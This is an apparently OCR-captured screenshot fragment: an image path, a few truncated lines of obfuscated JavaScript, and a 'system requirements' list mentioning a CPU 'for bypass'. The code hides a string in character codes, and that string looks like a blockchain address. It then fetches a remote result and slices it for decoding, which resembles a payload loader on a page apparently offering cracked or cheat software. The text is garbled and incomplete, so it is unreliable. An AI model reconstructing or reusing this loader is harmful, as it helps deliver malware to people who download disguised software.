
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz CPU for bypass
RAM:
4 GB to avoid lag
Disk space:
64 GB for install